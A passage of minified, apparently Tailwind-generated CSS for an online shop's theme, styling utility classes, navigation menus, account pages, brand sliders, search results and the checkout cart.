1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-primary{border-color:rgba(29,78,216,var(--tw-border-opacity))}.border-navigation-gray{--tw-border-opacity: 1;border-color:rgba(151,151,151,var(--tw-border-opacity))}.border-gray-400,.border-menu-grey{--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.border-gray-400{border-color:rgba(156,163,175,var(--tw-border-opacity))}.border-black,.border-medium-grey{--tw-border-opacity: 1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-medium-grey{border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-\[\#3C73CB\],.border-primary-yellow{--tw-border-opacity: 1;border-color:rgba(255,172,21,var(--tw-border-opacity))}.border-\[\#3C73CB\]{border-color:rgba(60,115,203,var(--tw-border-opacity))}.border-\[\#C27D00\],.border-video-gray{--tw-border-opacity: 1;border-color:rgba(194,125,0,var(--tw-border-opacity))}.border-video-gray{border-color:rgba(115,137,157,var(--tw-border-opacity))}.bg-primary-blue,.bg-white{--tw-bg-opacity: 1;background-color:rgba(60,115,203,var(--tw-bg-opacity))}.bg-white{background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-light-grey,.bg-navigation-black{--tw-bg-opacity: 1;background-color:rgba(32,32,38,var(--tw-bg-opacity))}.bg-light-grey{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-container-darker,.table-row-items>div.table-row-item{--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.bg-container-lighter,.bg-lighter-grey{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-lighter-grey{background-color:rgba(246,244,244,var(--tw-bg-opacity))}.bg-gray-900,.bg-header{--tw-bg-opacity: 1;background-color:rgba(17,24,39,var(--tw-bg-opacity))}.bg-header{background-color:rgba(239,239,239,var(--tw-bg-opacity))}.bg-primary-yellow{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity))}.bg-gray-100,.bg-input-black{--tw-bg-opacity: 1;background-color:rgba(44,44,44,var(--tw-bg-opacity))}.bg-gray-100{background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-progress-bar{--tw-bg-opacity: 1;background-color:rgba(216,216,216,var(--tw-bg-opacity))}.bg-product-badge-new{--tw-bg-opacity: 1;background-color:rgba(67,165,71,var(--tw-bg-opacity))}.bg-product-badge-promo{--tw-bg-opacity: 1;background-color:rgba(203,60,60,var(--tw-bg-opacity))}.bg-blue-100,.bg-gray-300{--tw-bg-opacity: 1;background-color:rgba(209,213,219,var(--tw-bg-opacity))}.bg-blue-100{background-color:rgba(219,234,254,var(--tw-bg-opacity))}.bg-\[\#CEDCF2\],.bg-\[\#FFEAC4\]{--tw-bg-opacity: 1;background-color:rgba(206,220,242,var(--tw-bg-opacity))}.bg-\[\#FFEAC4\]{background-color:rgba(255,234,196,var(--tw-bg-opacity))}.bg-black,.bg-gray-200{--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-gray-200{background-color:rgba(229,231,235,var(--tw-bg-opacity))}.bg-primary-creamy{--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\],.bg-blue-300{--tw-bg-opacity: 1;background-color:rgba(147,197,253,var(--tw-bg-opacity))}.bg-\[\#F6F6F6\]{background-color:rgba(246,246,246,var(--tw-bg-opacity))}.bg-opacity-50{--tw-bg-opacity: 0.5}.bg-image-hero-contact{background-image:url(../images/hero-contact.jpeg)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-image-hero-our-brands{background-image:url(../images/hero-our-brands.jpeg)}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-sav-block{background-image:url(../images/bg-sav-block.png)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-image-hero-service{background-image:url(../images/hero-services.png)}.bg-image-hero-banner-mobile{background-image:url(../images/hero-banner-mobile.jpg)}.bg-video-pattern{background-image:url(../images/shape.png)}.bg-image-hero-about-us{background-image:url(../images/hero-about-us.jpg)}.from-\[\#031F41\]{--tw-gradient-from: #031F41;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(3, 31, 65, 0))}.from-\[\#356789\]{--tw-gradient-from: #356789;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(53, 103, 137, 0))}.from-\[\#3C73CB\]{--tw-gradient-from: #3C73CB;--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(60, 115, 203, 0))}.to-\[\#356089\]{--tw-gradient-to: #356089}.to-\[\#031F41\]{--tw-gradient-to: #031F41}.to-\[\#171E75\]{--tw-gradient-to: #171E75}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-right-bottom{background-position:right bottom}.bg-repeat{background-repeat:repeat}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.object-center{-o-object-position:center;object-position:center}.object-top{-o-object-position:top;object-position:top}.object-right{-o-object-position:right;object-position:right}.object-left{-o-object-position:left;object-position:left}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-3{padding:.75rem}.p-1{padding:.25rem}.p-0{padding:0}.px-11{padding-left:2.75rem;padding-right:2.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-16{padding-left:4rem;padding-right:4rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-0{padding-top:0;padding-bottom:0}.px-2{padding-left:.5rem;padding-right:.5rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-0{padding-left:0;padding-right:0}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.pb-8{padding-bottom:2rem}.pr-14{padding-right:3.5rem}.pb-4{padding-bottom:1rem}.pl-5{padding-left:1.25rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pb-2{padding-bottom:.5rem}.pb-6{padding-bottom:1.5rem}.pt-4{padding-top:1rem}.pl-4{padding-left:1rem}.pb-12{padding-bottom:3rem}.pt-12{padding-top:3rem}.pb-24{padding-bottom:6rem}.pb-0{padding-bottom:0}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.pr-10{padding-right:2.5rem}.pb-3{padding-bottom:.75rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-2{padding-top:.5rem}.pt-8{padding-top:2rem}.pt-0\.5{padding-top:.125rem}.pt-0{padding-top:0}.pb-20{padding-bottom:5rem}.pr-0{padding-right:0}.pl-12{padding-left:3rem}.pb-\[32px\]{padding-bottom:32px}.pb-7{padding-bottom:1.75rem}.pb-9{padding-bottom:2.25rem}.pt-16{padding-top:4rem}.pl-7{padding-left:1.75rem}.pl-1{padding-left:.25rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pr-5{padding-right:1.25rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.align-top,fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}.align-middle{vertical-align:middle}.font-poppins{font-family:Poppins,sans-serif}.font-worksans{font-family:WorkSans,sans-serif}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-base{font-size:1rem;line-height:1.5rem}.text-xs{font-size:.75rem;line-height:1rem}.text-\[1\.063rem\]{font-size:1.063rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[1\.625rem\]{font-size:1.625rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-\[1\.375rem\]{font-size:1.375rem}.text-5xl{font-size:3rem;line-height:1}.font-bold{font-weight:700}.font-semibold{font-weight:600}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-black{font-weight:900}.font-extrabold{font-weight:800}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.leading-tight{line-height:1.25}.leading-none{line-height:1}.leading-5{line-height:1.25rem}.leading-normal{line-height:1.5}.tracking-wide{letter-spacing:.025em}.text-input-black,.text-white{--tw-text-opacity: 1;color:rgba(44,44,44,var(--tw-text-opacity))}.text-white{color:rgba(255,255,255,var(--tw-text-opacity))}.text-primary-yellow{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.text-gray-700,.text-primary-blue{--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-primary-blue{color:rgba(60,115,203,var(--tw-text-opacity))}.text-black,.text-primary{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{color:rgba(39,39,42,var(--tw-text-opacity))}.text-navigation-black,.text-secondary{--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.text-secondary{color:rgba(82,82,91,var(--tw-text-opacity))}.text-secondary-darker{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}.text-product-ht,.text-secondary-red{--tw-text-opacity: 1;color:rgba(231,0,0,var(--tw-text-opacity))}.text-product-ht{color:rgba(147,147,147,var(--tw-text-opacity))}.text-gray-500,.text-primary-lighter{--tw-text-opacity: 1;color:rgba(63,63,70,var(--tw-text-opacity))}.text-gray-500{color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-400,.text-secondary-green{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-400{color:rgba(156,163,175,var(--tw-text-opacity))}.text-\[\#43A547\],.text-gray-600{--tw-text-opacity: 1;color:rgba(67,165,71,var(--tw-text-opacity))}.text-gray-600{color:rgba(75,85,99,var(--tw-text-opacity))}.text-\[\#3C73CB\],.text-\[\#C27D00\]{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.text-\[\#C27D00\]{color:rgba(194,125,0,var(--tw-text-opacity))}.text-attribute-gray,.text-gray-800{--tw-text-opacity: 1;color:rgba(73,73,73,var(--tw-text-opacity))}.text-gray-800{color:rgba(31,41,55,var(--tw-text-opacity))}.order-links li a,.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.opacity-20{opacity:.2}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.shadow,.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)}.shadow{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06)}.shadow-sm{--tw-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.05)}.shadow-2xl,.shadow-md,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.shadow-2xl{--tw-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.25)}.drop-shadow{--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06))}.drop-shadow,.filter{filter:var(--tw-filter)}.transition,.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.duration-300{transition-duration:300ms}.duration-150{transition-duration:150ms}.duration-500{transition-duration:500ms}.duration-700{transition-duration:700ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.page-footer .block-cms-link,.page-footer .footer-bottom-banner-links{font-size:.875rem;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.page-footer .block-cms-link{border-width:0;padding-top:.5rem;padding-bottom:.5rem}.page-footer .footer-bottom-banner-links{display:block;display:flex}.page-footer .footer-bottom-banner-links .block-cms-link a{border-left-width:1px;padding-left:.5rem;padding-right:.5rem}.page-header .desktop__inner-list--level2,.page-header .desktop__inner-list--level3{position:absolute;left:100%;top:0}.page-header .desktop__inner-list:not(.invisible){min-height:var(--menu-height)}.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{position:absolute;bottom:0;left:.625rem;height:100%;border-width:1px;--tw-border-opacity: 1;border-color:rgba(216,216,216,var(--tw-border-opacity));content:''}@media (min-width:1280px){.page-header .desktop__inner-list:not(.desktop__inner-list--level1)::before{left:1.25rem}}.page-header .mobile__inner-item:not(.active-item)~.mobile__inner-list,.page-header .submenu-open>li:not(.active-list){display:none}.page-header .mobile__link{padding-top:1.75rem;padding-bottom:1.75rem}.page-header .mobile__inner-list--level2{border-bottom-width:1px;--tw-border-opacity: 1;border-color:rgba(196,196,196,var(--tw-border-opacity))}.page-header .mobile__inner-item.active-item>.mobile__inner-list{display:flex}.page-header .mobile__inner-item--parent>a>.mobile-menu-icon{display:block}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg{fill:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .border-line{stroke:#c27d00}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .plus-sign-line{display:none}.page-header .mobile__inner-item--parent.active-item>a>.mobile-menu-icon svg .minus-sign-line{stroke:#fff}.page-header .mobile__inner-item--level2>a,.page-header .mobile__inner-item--level3>a{border-bottom-width:0;padding-top:.5rem;padding-bottom:.5rem;padding-left:1.5rem}.page-header .mobile__inner-item--level3>a{padding-left:3rem}.page-header .mobile__inner-item.active-item>a{--tw-text-opacity: 1;color:rgba(194,125,0,var(--tw-text-opacity))}.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.overlay-black:before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;border-radius:.5rem;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));opacity:.4}.overlay-black div{position:relative;z-index:10}.cms-page-view p{margin-bottom:1.5rem;font-weight:400;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.cms-page-view h2,.cms-page-view h3,.cms-page-view h4,.cms-page-view h5,.cms-page-view h6{margin-bottom:1rem;font-weight:600;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity))}.cms-page-view h2{font-size:40px;line-height:50px}.cms-page-view h3{font-size:30px;line-height:40px}.cms-page-view h4{font-size:20px;line-height:30px}.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.25rem}@media (min-width:1024px){.aboutus-index-index .page-main,.cms-brands .page-main,.services-index-index .page-main{margin-top:.5rem}}.cms-brands h2{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.cms-brands h2{font-size:1.875rem;line-height:2.25rem}}.cms-brands h4{--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.catalog-category-view input[type=checkbox]:checked{background-image:none}.catalog-category-view .columns{row-gap:0}@media (min-width:768px){.catalog-category-view .columns{row-gap:1rem}}.account-nav.nav-mobile ul li{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem}.account-nav.nav-mobile ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:none}.account-nav.nav-mobile ul li:last-child{margin-top:0;margin-bottom:0;border-bottom-width:1px;padding-left:3rem;padding-right:3rem;padding-top:1.25rem}.account-nav.nav-mobile ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:none}.account-nav ul li a{font-weight:500;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity))}.account-nav ul li a,.account-nav ul li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li{margin-top:1rem;margin-bottom:1rem;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(246,246,246,var(--tw-bg-opacity));padding:1.25rem 1.75rem 1.25rem 1rem}.account-nav ul li:not(:last-child) a:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,32,38,var(--tw-text-opacity));content:url(../images/caret-right-solid.svg)}.sales-order-view ul li:not(:last-child) strong:after{display:none}.account-nav ul li:not(:last-child) strong:after{margin-top:auto;margin-bottom:auto;width:.625rem;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity));content:url(../images/caret-right-solid-blue.svg)}.account-nav ul li:first-child{margin-top:0}.account-nav ul li:last-child{margin-top:0;background-color:transparent;padding-top:0}.account-nav ul li:last-child a{justify-content:flex-start;font-weight:600}.account-nav ul li:last-child a:before{margin-right:1rem;width:1.25rem;justify-content:flex-start;--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));content:url(../images/power-off-solid.svg)}.account-nav ul li.current{--tw-bg-opacity: 1;background-color:rgba(238,246,255,var(--tw-bg-opacity))}.account-nav ul li a:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account h1,.account-nav ul li strong{font-weight:500;--tw-text-opacity: 1;color:rgba(32,66,121,var(--tw-text-opacity))}.actions-toolbar{margin-top:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account .customer.actions-toolbar .primary button,.actions-toolbar .primary button{padding:1rem 3rem}.actions-toolbar.address-edit{border-top-width:0}.actions-toolbar a.back{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity));text-decoration:underline}.account .page-main{margin-top:0}@media (min-width:768px){.account .page-main{margin-top:2rem}}.account .columns{margin-top:0}@media (min-width:768px){.account .columns{margin-top:3rem}}.account h1{font-size:1.25rem;line-height:1.75rem;font-weight:600;color:rgba(32,32,38,var(--tw-text-opacity))}@media (min-width:1024px){.account h1{font-size:1.875rem;line-height:2.25rem}}.account .field,fieldset~fieldset{margin-top:2rem}.account label{font-size:.875rem;line-height:1.25rem;font-weight:600}.account input[type=checkbox]:checked{background-image:none}.account .box-content address,.account address{font-style:normal}.account .customer.actions-toolbar{margin-top:3rem;margin-bottom:3rem;display:flex;flex-direction:row;align-items:center;justify-content:space-between;border-top-width:0;padding-top:1rem}.account .message{justify-content:flex-start}.account .message.info{border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,151,54,var(--tw-border-opacity));background-color:rgba(255,151,54,.2);--tw-text-opacity: 1;color:rgba(255,151,54,var(--tw-text-opacity))}.account .actions-toolbar.save-button-mobile,.account .title-account{display:none}@media (min-width:768px){.account .actions-toolbar.save-button-mobile{display:flex}}.account .columns .sidebar-main{order:1;margin-left:-1.5rem;margin-right:-1.5rem;padding-bottom:3rem}@media (min-width:768px){.account .columns .sidebar-main{margin-left:0;margin-right:0;padding-bottom:0}}@media (min-width:768px){.account .title-account{display:block}}.customer-account-edit .actions-toolbar{margin-top:0}@media (min-width:768px){.customer-account-edit .actions-toolbar{margin-top:3rem}}.account .toolbar-bottom .toolbar-title{display:none}.account .toolbar-bottom .toolbar-number{background-color:transparent;font-size:13px;font-weight:400;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}.account .action.delete,.account .action.edit,.account .field.comment-box,.account .field.qty,.account .rating-summary{display:none}.customer-account-create .flex-columns-wrapper{flex-direction:column}.customer-account-create .page-title-main{margin-top:5rem;display:block;text-align:left;font-size:1.625rem}@media (min-width:1024px){.customer-account-create .page-title-main{text-align:center}}.customer-account-create .actions-toolbar{margin-top:0;border-width:0}.sales-order-history .actions-toolbar,fieldset legend+br,form legend+br{display:none}.sales-order-view .order-items .cart-price,.sales-order-view .order-totals{font-size:.875rem;line-height:1.25rem}.sales-order-view .order-items>div:nth-child(even){background-color:transparent}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-items>div:nth-child(even){--tw-bg-opacity: 1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity: 1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}.row-full{margin-left:calc((100vw - 100%)/-2);width:100vw;overflow:hidden}@media (min-width:768px){.row-full{width:calc(100vw - 8.1px)}}.row-full--gradient{background:linear-gradient(317.6deg,#356789 -12.54%,#031f41 105.09%)}.row-full.slider{padding:0 ((100vw - 1200px)/2)px}.row-full.overflow{overflow:auto}.container-video{display:flex;align-items:center;min-height:780px}.video-box:after{content:'';position:absolute;bottom:0;right:-4rem;height:66.666667%;width:100%;border-radius:.375rem;--tw-bg-opacity: 1;background-color:rgba(255,240,204,var(--tw-bg-opacity))}@media (min-width:640px) and (max-width:767px){.video-box:after{height:75%}}@media (min-width:1024px){.video-box:after{bottom:-4rem;height:100%}}.plyr{z-index:10!important}.plyr--video{height:100%;border-radius:.375rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}.order-links li.current,fieldset label,fieldset legend,form label,form legend{--tw-text-opacity: 1;color:rgba(39,39,42,var(--tw-text-opacity))}fieldset label,form label{margin-bottom:.5rem;display:block}.block-our-brands button.arrow,fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.choice label,form .field.choice label{margin-bottom:0}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity: 1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.field.required label:after{content:" *";font-weight:600;--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}@media (min-width:640px){.block-our-brands .brands-container{padding:0 calc((100vw - 640px)/2 + 25px)!important}}@media (min-width:768px){.block-our-brands .brands-container{padding:0 calc((100vw - 768px)/2 + 25px)!important}}@media (min-width:1024px){.block-our-brands .brands-container{padding:0 calc((100vw - 1024px)/2 + 25px)!important}}@media (min-width:1280px){.block-our-brands .brands-container{padding:0 calc((100vw - 1280px)/2 + 25px)!important}}.block-our-brands .brands-container .brand-box{width:170px}.block-our-brands button.arrow{width:45px;height:45px;justify-content:center;border-radius:9999px;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.block-our-brands button.arrow svg{height:1.5rem;width:1.5rem;padding:5px}.block-our-brands .amslider{max-width:inherit!important}.block-our-brands .progress-bar{position:relative;max-height:2px}.block-our-brands .progress-bar .swiper-pagination-progressbar-fill{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));border-radius:4px;height:4px;margin-top:-1px}.block-our-brands .swiper-slide{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));width:170px;height:90px;margin-right:25px;overflow:hidden}.block-our-brands .swiper-slide:last-child{margin-right:0}.brands-container-list .logo{height:105px;overflow:hidden}.brands-container-list .logo picture img{width:80px}@media (max-width:500px){.block-our-brands .swiper-slide{width:50%}}@media (min-width:640px){.block-our-brands .brands-container button.cta{top:-5px}}.cms-brands .brands-container-list .logo{height:105px}.cms-brands .brands-container-list .logo img{width:112px;height:auto}@media (min-width:640px){.bestsellers-block .row-full{width:100%;margin:0}.bestsellers-block .row-full .swiper-wrapper{display:grid}.bestsellers-block .row-full .swiper-wrapper .swiper-slide{flex-shrink:inherit}}@media (min-width:1024px){.bestsellers-block>div:first-child picture{margin-top:52px}}.cms_index_index .bestseller-block .product-info,.cms_index_index .bestseller-block .product-item-photo{width:100%}.advantages-content ul li{position:relative;padding-left:20px}.advantages-content ul li:before{content:'';left:0;top:10px;position:absolute;width:6px;height:6px;background:#3c73cb;border-radius:50%}.results-div:first-of-type{height:auto}.results-div:nth-child(4){height:12rem}.results-div:nth-child(3){max-height:32rem;overflow:hidden}@media (min-width:768px){.results-div:nth-child(3){overflow-y:scroll}}.more-products{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.search-bar-custom{overflow:inherit}}.search-bar-custom .minimal-price .price-label,.search-bar-custom .minimal-price-link,.search-bar-custom .old-price{display:none}#gallery .gallery-container{height:338px}.field.required.pro label:after{--tw-text-opacity: 1 !important;color:rgba(60,115,203,var(--tw-text-opacity))!important}.axeptio_mount{z-index:1000!important}.checkout-cart-index th{font-family:Poppins,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:600}.checkout-cart-index .product-image-photo{border-radius:.25rem}.checkout-cart-index .swiper-button-next,.checkout-cart-index .swiper-button-prev{position:absolute;top:50%;z-index:10;margin-left:-1px;display:flex;height:2.5rem;width:2.5rem;cursor:pointer;align-items:center;justify-content:center;border-radius:9999px;border-width:1px;--tw-border-opacity: 1;border-color:rgba(255,255,255,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem .75rem;font-size:.875rem;font-weight:500;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity));--tw-drop-shadow: drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1)) drop-shadow(0 1px 1px rgba(0, 0, 0, 0.06));filter:var(--tw-filter);transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:150ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.checkout-cart-index .swiper-button-next:hover,.checkout-cart-index .swiper-button-prev:hover{--tw-text-opacity: 1;color:rgba(156,163,175,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next:focus,.checkout-cart-index .swiper-button-prev:focus{z-index:10;outline:2px solid transparent;outline-offset:2px}.checkout-cart-index .mobile-checkout-button>a,.checkout-cart-index .swiper-button-next:active,.checkout-cart-index .swiper-button-prev:active{--tw-border-opacity: 1;border-color:rgba(147,197,253,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(107,114,128,var(--tw-text-opacity))}.checkout-cart-index .swiper-button-next{right:-1rem;left:auto}.checkout-cart-index .swiper-button-prev{left:-1rem;right:auto}.checkout-cart-index .mobile-checkout-button>a{border-width:1px;border-color:rgba(255,172,21,var(--tw-border-opacity));background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:1rem;padding-bottom:1rem;color:rgba(255,172,21,var(--tw-text-opacity))}.checkout-onepage-success .page-title-main{flex-direction:column;text-align:center}.checkout-onepage-success .page-title-main:before{margin-left:auto;margin-right:auto;margin-top:4rem;margin-bottom:3rem;display:inline-block;height:4.5rem;width:4.5rem;content:"";background-size:72px 72px;background-image:url(../images/success-order-checked.png);background-repeat:no-repeat}.max-two-lines{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.search-info-product .pro-account .price+span{font-size:.75rem!important;line-height:1rem!important}@media (min-width:1024px) and (max-width:1280px){.search-result-logged-pro .search-result-logged-pro-price-container{margin-left:-3.5rem}.search-bar-custom .close-search-button{right:3rem!important}.search-item{margin-left:.5rem!important;margin-right:.5rem!important;gap:1rem!important}.search-info-product .texts 